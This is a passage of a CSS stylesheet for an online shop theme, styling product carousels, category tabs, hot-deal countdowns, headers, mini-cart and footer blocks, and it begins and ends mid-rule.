}

.block-top-slide .block-blank {
    width: 281px
}

.block-top-slide .block-slide {
    width: 680px;
    max-width: 680px
}

.block-top-slide .block-slide .owl-nav .owl-next, .block-top-slide .block-slide .owl-nav .owl-prev {
    width: 40px;
    height: 40px;
    line-height: 38px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-top-slide .block-slide:hover .owl-nav .owl-next, .block-top-slide .block-slide:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.block-top-slide .block-slide .owl-nav .owl-prev {
    left: 10px
}

.block-top-slide .block-slide .owl-nav .owl-next {
    right: 10px
}

.block-top-slide .block-banner {
    max-width: 210px
}

.block-top-slide .owl-carousel .owl-dots {
    bottom: 20px
}

.block-top-slide .owl-carousel .owl-dots .owl-dot {
    border: 2px solid #eee;
    background-color: transparent;
    opacity: .7;
    margin: 0 5px
}

.block-testimonials3 .image, .product-style3 .status {
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%
}

.block-top-slide .owl-carousel .owl-dots .owl-dot.active {
    background-color: #ff6700;
    border-color: #fff;
    opacity: 1
}

.block-brands .owl-nav .owl-next, .block-brands .owl-nav .owl-prev {
    background-color: transparent;
    color: #ccc;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-brands:hover .owl-nav .owl-next, .block-brands:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.block-brands .owl-nav .owl-next:hover, .block-brands .owl-nav .owl-prev:hover {
    color: #999
}

.block-group-banner {
    margin: 0;
    padding-top: 30px
}

.block-group-banner .item {
    padding: 0;
    margin-bottom: 30px
}

.block-group-banner2 .item {
    margin-bottom: 30px
}

.block-tab-category {
    margin-bottom: 30px;
    display: table;
    width: 100%
}

.block-tab-category .head {
    background-color: #eee;
    border-bottom: 2px solid #ff6700;
    display: table;
    width: 100%
}

.block-tab-category .head .title {
    display: inline-block;
    float: left;
    line-height: 50px;
    text-transform: uppercase;
    font-weight: 300;
    font-size: 18px;
    color: #333;
    margin: 0;
    font-family: Oswald
}

.block-tab-category .head .title .bar {
    width: 50px;
    height: 50px;
    text-align: center;
    display: inline-block;
    line-height: 50px;
    margin-right: 8px;
    cursor: pointer
}

.block-tab-category .head .title .bar.active {
    background-color: #ff6700;
    color: #fff
}

.block-tab-category .box-tabs {
    display: inline-block;
    float: right
}

.block-tab-category .box-tabs li {
    display: inline-block;
    float: left
}

.block-tab-category .box-tabs li a {
    color: #666;
    font-weight: 700;
    padding: 15px 20px;
    display: inline-block;
    position: relative
}

.block-tab-category .box-tabs li a:hover, .block-tab-category .box-tabs li.active a {
    color: #ff6700
}

.block-tab-category .box-tabs li a:after {
    content: "\f0d8";
    font-family: FontAwesome;
    line-height: 2px;
    position: absolute;
    left: 50%;
    bottom: 2px;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}

.product-style3 .btn-add-to-cart, .product-style3 .status {
    font-family: Oswald;
    position: absolute;
    color: #fff
}

.block-tab-category .box-tabs li a:hover:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

.block-tab-category .box-tabs li.active a:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

.block-tab-category .block-banner {
    width: 31.1%;
    float: left;
    margin: 0;
    padding: 0;
    position: relative
}

.block-tab-category .tab-cat {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 10;
    padding-top: 30px;
    padding-left: 20px;
    background-color: rgba(255, 103, 0, .8);
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}

.block-tab-category .tab-cat.show {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: inherit
}

.block-tab-category .tab-cat li > a {
    padding: 10px 0 10px 15px;
    color: #fff;
    display: inline-block;
    width: 100%
}

.block-tab-category .tab-cat li > a .img-2, .block-tab-category .tab-cat li > a:hover .img-1 {
    display: none
}

.block-tab-category .tab-cat li > a > img {
    margin-right: 5px
}

.block-tab-category .tab-cat li > a:hover {
    background-color: #fff;
    color: #333
}

.block-tab-category .tab-cat li > a:hover .img-2 {
    display: inline-block
}

.block-tab-category .block-content {
    width: 68.9%;
    float: left
}

.block-tab-category .tab-products .product-style3 {
    width: 33.333333%;
    border-bottom: 1px solid #eee;
    border-right: 1px solid #eee;
    float: left
}

.block-tab-category.men .head {
    border-color: #11a8ab
}

.block-tab-category.men .box-tabs li a:hover, .block-tab-category.men .box-tabs li.active a {
    color: #11a8ab
}

.block-tab-category.men .head .title .bar.active {
    background-color: #11a8ab
}

.block-tab-category.men .tab-cat {
    background-color: rgba(17, 168, 171, .8)
}

.block-tab-category.men .product-style3 .btn-add-to-cart:hover, .block-tab-category.men .product-style3 .group-button-control a:hover {
    background-color: #11a8ab
}

.block-tab-category.accessories .head {
    border-color: #06c
}

.block-tab-category.accessories .box-tabs li a:hover, .block-tab-category.accessories .box-tabs li.active a {
    color: #06c
}

.block-tab-category.accessories .head .title .bar.active {
    background-color: #06c
}

.block-tab-category.accessories .tab-cat {
    background-color: rgba(0, 102, 204, .8)
}

.block-tab-category.accessories .product-style3 .btn-add-to-cart:hover, .block-tab-category.accessories .product-style3 .group-button-control a:hover {
    background-color: #06c
}

.product-style3 {
    position: relative;
    overflow: hidden
}

.product-style3 .product-info {
    padding: 15px 15px 3px
}

.product-style3 .product-name a {
    color: #333;
    font-size: 14px
}

.product-style3 .price {
    color: #ff6700
}

.product-style3 .product-star {
    display: table;
    font-size: 13px;
    color: #ffae00;
    margin-top: 5px
}

.product-style3 .product-star .fa {
    margin-right: 3px
}

.product-style3 .product-star .fa:last-child {
    margin-right: 0
}

.product-style3 .btn-add-to-cart {
    padding: 12px 0;
    background-color: rgba(57, 66, 100, .9);
    text-align: center;
    bottom: -50px;
    left: 0;
    right: 0;
    font-size: 16px;
    font-weight: 300;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease
}

.product-style3 .btn-add-to-cart:before {
    content: '';
    width: 20px;
    height: 16px;
    display: inline-block;
    background: url(../images/cart12.png) center center no-repeat;
    margin-right: 5px
}

.product-style3 .compare, .product-style3 .quickview, .product-style3 .wishlist {
    background-position: center center;
    background-repeat: no-repeat
}

.product-style3 .btn-add-to-cart:hover {
    background-color: #ff6700
}

.product-style3:hover .btn-add-to-cart {
    bottom: 0
}

.product-style3 .group-button-control {
    width: auto;
    position: absolute;
    bottom: 90px;
    right: 5px
}

.product-style3 .wishlist {
    background-image: url(../images/wishlist12.png)
}

.product-style3 .compare {
    background-image: url(../images/compare12.png)
}

.product-style3 .quickview {
    background-image: url(../images/quickview12.png)
}

.product-style3 .group-button-control a {
    width: 39px;
    height: 34px;
    display: block;
    margin-top: 10px;
    background-color: #eee;
    line-height: 34px;
    font-size: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
    filter: alpha(opacity=0)
}

.product-style3 .group-button-control a:hover {
    background-color: #ff6700;
    color: #fff
}

.product-style3:hover .group-button-control a {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    transform: scale(1)
}

.product-style3 .status {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    font-size: 12px
}

.product-style3 .status.sale {
    background-color: #89b13a;
    bottom: 15px;
    right: 15px
}

.product-style3 .status.new {
    background-color: #fa894b;
    bottom: 15px;
    left: 15px
}

.footer4 {
    border-top: 5px solid #eee
}

.footer4 .footer-top {
    overflow: hidden
}

.footer4 .footer-top .left {
    width: 64%;
    float: left
}

.footer4 .footer-top .right {
    width: 36%;
    float: left
}

.footer4 .widget-container {
    margin-top: 30px
}

.footer4 .widget-container li {
    line-height: 28px
}

.footer4 .social-link {
    overflow: hidden
}

.footer4 .social-link a {
    float: left
}

.footer4 .social-link .fa {
    width: 32px;
    height: 32px;
    border: 2px solid #999;
    background-color: transparent;
    color: #999;
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-right: 15px
}

.footer4 .widget-container .block-heading h3, .footer4 .widget-container .widget-title {
    font-size: 16px;
    font-family: Oswald;
    font-weight: 300;
    text-transform: uppercase;
    margin-bottom: 20px;
    color: #333
}

.footer4 .mailchimp-form .input-group {
    border: 1px solid #eee
}

.footer4 .mailchimp-form .input-group input {
    height: 40px;
    padding-left: 15px
}

.footer4 .mailchimp-form .mailchimp-submit {
    height: 42px;
    background-color: #11a8ab;
    border: none;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    float: right;
    font-size: 16px;
    font-family: Oswald;
    font-weight: 300;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    margin-top: -1px;
    margin-right: -1px
}

.block-cat .read-more, .footer4 .footer-coppyright {
    color: #333;
    font-family: Oswald;
    font-weight: 300
}

.footer4 .mailchimp-form .mailchimp-submit:hover {
    opacity: .8
}

.footer4 .footer-middle {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    margin-top: 30px
}

.footer4 .footer-link {
    text-align: center
}

.footer4 .footer-bottom {
    padding: 30px 0
}

.footer4 .footer-link a {
    border-right: 1px solid #666;
    display: inline-block;
    padding: 0 10px;
    line-height: 11px;
    margin: 5px 0
}

.footer4 .footer-link a:last-child {
    border: none
}

.footer4 .footer-coppyright {
    text-align: center;
    padding: 20px 0
}

.footer4 .footer-middle {
    padding: 10px 0
}

.block-cat {
    border: 1px solid #eee;
    margin-bottom: 30px;
    position: relative;
    padding: 30px;
    background-position: bottom right;
    background-repeat: no-repeat
}

.block-cat .sub-cat {
    width: auto;
    display: inline-block
}

.block-cat .sub-cat li {
    border-bottom: 1px solid #eee;
    padding: 4px 30px 4px 0;
    list-style: inside
}

.block-cat .read-more {
    display: block;
    margin-top: 20px
}

.block-cat .read-more:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #999;
    display: block;
    margin-bottom: 4px
}

.block-cat .cat-title {
    position: absolute;
    top: 30px;
    right: 30px;
    font-size: 24px;
    color: #999;
    font-family: Oswald;
    font-weight: 300;
    text-align: right
}

.block-cat .cat-title span {
    display: block;
    line-height: inherit
}

.block-cat .cat-title .cat-name {
    font-weight: 700;
    font-size: 30px;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif
}

.block-cat.women {
    background-image: url(../data/option12/women.png)
}

.block-cat.women .cat-name {
    color: #ff6700
}

.block-cat.men {
    background-image: url(../data/option12/men.png)
}

.block-cat.men .cat-name {
    color: #11a8ab
}

.block-cat.accessory {
    background-image: url(../data/option12/Accessory.png)
}

.block-cat.accessory .cat-name {
    color: #2b5e92
}

.section-blog-12 {
    padding-bottom: 30px
}

.section-blog-12 .section-title {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #333;
    margin-bottom: 20px
}

.section-blog-12 .section-title:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #333;
    display: block
}

.section-blog-12 .section-title .sub-title {
    display: block;
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
    color: #999
}

.block-hotdeal-week .title, .blog12 .read-more {
    font-weight: 300;
    font-family: Oswald
}

.blog12 {
    border: 1px solid #eee;
    display: table;
    width: 100%
}

.blog12 .info, .blog12 .thumb {
    width: 50%;
    float: left
}

.blog12 .info {
    padding: 25px;
    position: relative
}

.blog12 .date {
    padding: 5px 12px;
    display: inline-block;
    background-color: #ff6700;
    color: #fff;
    font-size: 16px
}

.blog12 .blog-title {
    font-size: 24px;
    padding-top: 30px;
    text-transform: uppercase;
    margin-bottom: 70px
}

.blog12 .blog-title a {
    color: #333
}

.blog12 .blog-title a:hover {
    color: #ff6700
}

.blog12 .read-more {
    text-transform: uppercase
}

.blog12 .read-more:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #999;
    display: block
}

.section-blog-12 .owl-nav .owl-next, .section-blog-12 .owl-nav .owl-prev {
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    color: #b3b3b3;
    line-height: 22px;
    top: -40px
}

.section-blog-12 .owl-nav .owl-prev {
    left: inherit;
    right: 36px
}

.section-band-logo.style2 {
    background-color: transparent;
    padding: 0 0 30px
}

.section-band-logo.style2 a {
    padding: 0 1px;
    display: inline-block
}

.section-band-logo.style2 .owl-nav .owl-next, .section-band-logo.style2 .owl-nav .owl-prev {
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    color: #b3b3b3;
    line-height: 22px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.section-band-logo.style2 .owl-nav .owl-prev {
    left: -12px
}

.section-band-logo.style2 .owl-nav .owl-next {
    right: -12px
}

.section-band-logo.style2:hover .owl-nav .owl-next, .section-band-logo.style2:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.block-hotdeal-week {
    border: 1px solid #eee
}

.block-hotdeal-week .title {
    padding: 13px 24px;
    background-color: #eee;
    text-transform: uppercase;
    color: #333;
    font-size: 18px
}

.block-hotdeal-week .inner {
    padding: 23px 10px
}

.block-hotdeal-week .product {
    text-align: center
}

.block-hotdeal-week .countdown-lastest {
    text-align: center;
    display: table;
    margin: 0 auto
}

.block-hotdeal-week .price {
    color: #ff6700;
    text-decoration: none;
    margin-bottom: 10px;
    display: inline-block
}

.block-hotdeal-week .price ins {
    text-decoration: none;
    margin-right: 10px
}

.block-hotdeal-week .price del {
    color: #999
}

.block-hotdeal-week .countdown-lastest .dot {
    display: none
}

.block-hotdeal-week .countdown-lastest .box-count {
    width: 42px;
    display: inline-block;
    margin-right: 15px
}

.block-hotdeal-week .countdown-lastest .box-count .number {
    background-color: #ff6700;
    color: #fff;
    font-size: 16px;
    display: inline-block;
    height: 34px;
    width: 100%;
    line-height: 34px;
    font-weight: 600
}

.block-hotdeal-week .countdown-lastest .box-count .text {
    display: block;
    color: #999;
    font-family: Oswald
}

.block-hotdeal-week .owl-nav .owl-next, .block-hotdeal-week .owl-nav .owl-prev {
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    color: #b3b3b3;
    line-height: 22px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-hotdeal-week .owl-nav .owl-prev {
    left: -22px
}

.block-hotdeal-week .owl-nav .owl-next {
    right: -22px
}

.block-hotdeal-week .owl-carousel:hover .owl-nav .owl-next, .block-hotdeal-week .owl-carousel:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.block-hotdeal-week .product-name {
    font-size: 14px;
    margin-bottom: 10px
}

.block-hotdeal-week .btn-add-to-cart {
    padding: 0 13px;
    background-color: #11a8ab;
    color: #fff;
    height: 34px;
    line-height: 34px;
    display: inline-block
}

.block-hotdeal-week .btn-add-to-cart:before {
    content: '';
    width: 20px;
    height: 16px;
    display: inline-block;
    background: url(../images/cart12.png) center center no-repeat;
    margin-right: 5px
}

.block-hotdeal-week .compare, .block-hotdeal-week .wishlist {
    background-repeat: no-repeat;
    background-position: center center;
    width: 40px;
    height: 34px;
    background-color: #eee;
    display: inline-block;
    font-size: 0
}

.block-hotdeal-week .wishlist {
    background-image: url(../images/wishlist12.png)
}

.block-hotdeal-week .compare {
    background-image: url(../images/compare12.png)
}

.block-hotdeal-week .btn-add-to-cart:hover, .block-hotdeal-week .compare:hover, .block-hotdeal-week .wishlist:hover {
    background-color: #ff6700
}

.block-testimonials2 {
    background-color: #394264;
    color: #fff;
    margin-top: 30px;
    padding: 20px
}

.block-testimonials2 li {
    padding-top: 17px;
    margin-bottom: 20px
}

.block-testimonials2 li img {
    border: 3px solid #bcbdbe;
    border-radius: 90%;
    opacity: .5
}

.block-testimonials2 .item-center li {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 2;
    top: -17px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.header.style13.optop, .header.style14.optop {
    z-index: 100;
    box-shadow: 0 1px 1px 0 rgba(50, 50, 50, .1)
}

.block-testimonials2 .item-center li img {
    opacity: 1
}

.block-testimonials2 .info {
    display: none
}

.block-testimonials2 .text {
    margin-bottom: 15px
}

.block-testimonials2 .text:before {
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 40px;
    color: #099;
    margin-right: 10px;
    line-height: normal
}

.block-testimonials2 .name {
    text-align: right;
    float: right
}

.block-testimonials2 .testimonial-caption {
    overflow: hidden
}

.block-new-product12 {
    border: 1px solid #eee;
    margin-top: 30px
}

.block-new-product12 .title {
    padding: 13px 24px;
    background-color: #eee;
    text-transform: uppercase;
    font-family: Oswald;
    font-weight: 300;
    color: #333;
    font-size: 18px
}

.block-new-product12 .inner {
    padding: 10px 25px
}

.block-new-product12 .price {
    color: #ff6700;
    text-decoration: none;
    display: inline-block
}

.block-new-product12 .price ins {
    text-decoration: none;
    margin-right: 10px
}

.block-new-product12 .price del {
    color: #999;
    font-weight: 400
}

.block-new-product12 .product {
    border-bottom: 1px solid #eee;
    padding-bottom: 12px;
    margin-top: 12px;
    overflow: hidden
}

.block-new-product12 .product .image {
    width: 80px;
    height: 80px;
    float: left
}

.block-new-product12 .product .info {
    margin-left: 105px
}

.block-new-product12 .product .product-name {
    font-size: 14px;
    margin-bottom: 10px
}

.block-new-product12 .owl-nav {
    text-align: center;
    padding-top: 20px;
    padding-bottom: 10px
}

.block-new-product12 .owl-nav .owl-next, .block-new-product12 .owl-nav .owl-prev {
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    color: #b3b3b3;
    line-height: 22px;
    position: static;
    top: inherit;
    right: inherit;
    left: inherit;
    bottom: inherit;
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    display: inline-block;
    margin: 0 5px
}

.block-slide13 .owl-nav .owl-dots, .block-slide14 .owl-carousel .owl-dots {
    bottom: 20px
}

.block-banner12 {
    margin-top: 30px
}

.option13 {
    font-family: Montserrat, sans-serif;
    font-weight: 300
}

.header.style13 .support-link > a:before {
    font-family: FontAwesome;
    content: "\f095";
    width: 23px;
    height: 23px;
    border: 1px solid #666;
    display: inline-block;
    line-height: 23px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-right: 8px
}

.header.style13 .top-bar-social {
    float: right;
    padding-top: 5px
}

.header.style13 .top-bar-social a {
    width: 23px;
    height: 23px;
    border: 1px solid #666;
    display: inline-block;
    line-height: 20px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-left: 8px;
    float: left;
    font-size: 10px;
    padding: 0
}

.header.style13.optop .block-header-top13 .box-vertical-megamenus .vertical-menu-content, .header.style13.optop .box-vertical-megamenus .title .title-menu, .header.style13.optop .main-header, .header.style13.optop .top-header {
    display: none
}

.header.style13 .top-bar-social a:first-child {
    margin-left: 15px
}

.header.style13 .top-header {
    background-color: #fff;
    box-shadow: 0 1px 1px 0 rgba(50, 50, 50, .1);
    padding: 5px 0
}

.header.style13 .main-header {
    padding: 50px 0
}

.header.style13 .main-header .header-search-box, .header.style13 .main-header .shopping-cart-box {
    margin-top: 0
}

.header.style13 .main-header .header-search-box .form-inline {
    border-color: #ffae00
}

.header.style13 .main-header .header-search-box .form-inline .btn-search {
    background-color: #ffae00
}

.header.style13 .main-header .header-search-box .form-inline .form-category {
    background-color: #fff;
    border-left: 1px solid #eee
}

.header.style13 .main-header .header-search-box .form-inline .select2 {
    border: none
}

.header.style13.optop {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    background-color: #fff
}

.header.style13.optop .vertical-menu-wapper {
    width: 80px;
    padding-right: 0
}

.header.style13.optop .block-header-top13 .box-vertical-megamenus .btn-open-mobile {
    display: table;
    margin: 16px auto 0;
    vertical-align: middle;
    float: none !important
}

.header.style13.optop .box-vertical-megamenus .title {
    padding: 0
}

.mini-cart-13 {
    border: 1px solid #eee;
    padding: 6px 0 6px 20px;
    width: 100%;
    float: left
}

.mini-cart-13 .cart-link {
    text-transform: uppercase;
    color: #333;
    line-height: 28px
}

.mini-cart-13 .cart-link .icon {
    width: 26px;
    height: 22px;
    display: inline-block;
    background: url(../images/iconcart-13.png) center center no-repeat;
    position: relative
}

.mini-cart-13 .cart-link .count {
    position: absolute;
    top: -25px;
    left: 50%;
    height: 20px;
    background-color: #333;
    display: inline-block;
    min-width: 36px;
    color: #fff;
    text-align: center;
    line-height: 20px;
    ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.block-header-top13 .box-vertical-megamenus .all-category span:hover, .block-header-top13 .box-vertical-megamenus .vertical-menu-list > li:hover {
    background-color: transparent
}

.mini-cart-13 .cart-link .count:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 6px solid #333;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    display: table;
    margin: 0 auto
}

.mini-cart-13:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.mini-cart-13 .cart-block {
    right: 15px
}

.header.style13 .main-header .header-search-box {
    padding: 0 15px
}

.block-header-top13 .box-vertical-megamenus .btn-open-mobile {
    width: 16px;
    height: 16px;
    border: 1px solid #fff;
    text-align: center;
    line-height: 14px;
    font-size: 12px;
    margin-top: 17px;
    display: inline-block;
    float: right
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-content {
    position: absolute;
    top: 100%;
    z-index: 2;
    right: 0;
    left: 0;
    border: 1px solid #eee;
    padding-top: 6px;
    border-top: none;
    padding-bottom: 20px;
    min-width: 270px
}

.header.style13 .box-vertical-megamenus .title .title-menu {
    display: inline-block;
    float: left
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list {
    border: none
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li {
    padding: 0 20px
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li > a {
    border-bottom: 1px solid #eee
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li:last-child > a {
    border: none
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li:hover > a {
    color: inherit
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li > a {
    color: #333;
    padding: 0;
    line-height: 45px;
    position: relative
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li > a.parent:before {
    right: 0;
    color: #333;
    top: 12px
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li > a > img {
    min-width: 270px
}

.block-header-top13 .box-vertical-megamenus .all-category {
    padding: 0
}

.block-header-top13 .box-vertical-megamenus .all-category span {
    border: none;
    font-weight: 700;
    color: #999;
    height: inherit;
    font-family: Oswald, sans-serif;
    line-height: normal
}

.block-header-top13 .box-vertical-megamenus .all-category span:after {
    display: block;
    margin: 0 auto;
    content: "\f107"
}

.block-header-top13 .main-menu {
    margin: 0;
    border-top: 2px solid #eee
}

.block-header-top13 .main-menu .navbar .navbar-nav > li > a {
    text-transform: uppercase;
    color: #666;
    border: none;
    padding: 0 17px;
    position: relative
}

.block-header-top13 .main-menu .navbar .navbar-nav > li > a > img {
    position: absolute;
    top: -22px;
    left: 50%
}

.block-header-top13 .main-menu .navbar .navbar-nav > li > a:before {
    content: '';
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    top: -17px;
    background-color: #ffae00;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.block-header-top13 .main-menu .navbar .navbar-nav > li.active, .block-header-top13 .main-menu .navbar .navbar-nav > li:hover {
    background-color: transparent
}

.block-header-top13 .main-menu .navbar .navbar-nav > li:hover > a {
    color: #333
}

.block-header-top13 .main-menu .navbar .navbar-nav > li.active > a {
    color: #333;
    font-weight: 700
}

.block-header-top13 .main-menu .navbar .navbar-nav > li.active > a:before, .block-header-top13 .main-menu .navbar .navbar-nav > li:hover > a:before {
    opacity: 1
}

.block-header-top13 .main-menu li.dropdown > a:after {
    content: "\f0d7"
}

.block-slide13 .owl-nav .owl-dots .owl-dot {
    border: 2px solid #eee;
    background-color: transparent;
    opacity: .5
}

.block-slide13 .owl-nav .owl-dots .owl-dot.active {
    background-color: #fff;
    border-color: #fff;
    opacity: 1
}

.block-slide13 .owl-nav .owl-next, .block-slide13 .owl-nav .owl-prev {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-slide13:hover .owl-nav .owl-prev {
    left: 50px
}

.block-slide13:hover .owl-nav .owl-next {
    right: 50px
}

.block-slide13:hover .owl-nav .owl-next, .block-slide13:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.option13 .cart-block .cart-block-content .cart-buttons a.btn-check-out {
    background-color: #ffae00
}

.header.style13 .top-header a.current-open:after {
    content: "\f0d7";
    font-size: 13px
}

.block-service13 {
    padding-top: 30px
}

.block-service13 .item {
    margin-bottom: 30px
}

.block-service13 .item .icon {
    width: 70px;
    float: left
}

.block-service13 .item .info {
    margin-left: 90px;
    font-size: 12px;
    font-weight: 300;
    color: #999
}

.block-service13 .item .name {
    font-size: 14px;
    font-weight: 700;
    color: #333;
    text-transform: uppercase;
    margin-bottom: 5px
}

.block-service13 .inner {
    overflow: hidden
}

.block-service13 .inner .line {
    border-bottom: 1px solid #eee;
    display: inline-block;
    width: 100%;
    float: left
}

.tab-product-13 {
    margin-top: 30px
}

.tab-product-13 .head {
    background-color: #f8f8f8;
    border-bottom: 2px solid #e5e5e5;
    display: table;
    width: 100%;
    padding: 10px 0
}

.tab-product-13 .box-tabs li {
    display: inline-block;
    float: left
}

.tab-product-13 .box-tabs li a {
    padding: 4px 25px;
    display: inline-block;
    color: #999;
    text-transform: uppercase;
    position: relative;
    font-weight: 700;
    border-right: 1px solid #eee
}

.tab-product-13 .box-tabs li:last-child a {
    border: none
}

.tab-product-13 .box-tabs li a:after {
    content: '';
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -12px;
    background-color: #ffae00;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.tab-product-13 .box-tabs li.active a, .tab-product-13 .box-tabs li:hover a {
    color: #333
}

.tab-product-13 .box-tabs li.active a:after, .tab-product-13 .box-tabs li:hover a:after {
    opacity: 1
}

.tab-product-13 .tab-content {
    padding-top: 17px;
    margin: 5px
}

.tab-product-13 .product-style3 {
    border: 1px solid #eee;
    padding-bottom: 15px
}

.tab-product-13 .owl-nav .owl-next, .tab-product-13 .owl-nav .owl-prev {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.tab-product-13 .owl-nav .owl-prev {
    left: -24px
}

.tab-product-13 .owl-nav .owl-next {
    right: -24px
}

.tab-product-13 .owl-carousel:hover .owl-next {
    right: -12px;
    opacity: 1;
    visibility: inherit
}

.tab-product-13 .owl-carousel:hover .owl-prev {
    left: -12px;
    opacity: 1;
    visibility: inherit
}

.tab-product-13.top-nav .owl-nav .owl-next, .tab-product-13.top-nav .owl-nav .owl-prev {
    top: -44px;
    opacity: 1;
    visibility: inherit
}

.tab-product-13.top-nav .owl-nav .owl-prev {
    left: inherit;
    right: 50px
}

.tab-product-13.top-nav .owl-nav .owl-next {
    right: 18px
}

.block-banner13 {
    margin-top: 30px
}

.tab-product-13 .product-style3 .status.sale {
    background-color: #aa8056;
    left: 15px;
    top: 15px;
    right: inherit;
    bottom: inherit;
    text-transform: uppercase
}

.tab-product-13 .product-style3 .status.new {
    background-color: #2ea76f;
    right: 15px;
    top: 15px;
    left: inherit;
    bottom: inherit;
    text-transform: uppercase
}

.tab-product-13.style2 .box-tabs {
    float: right
}

.tab-product-13 .title {
    display: inline-block;
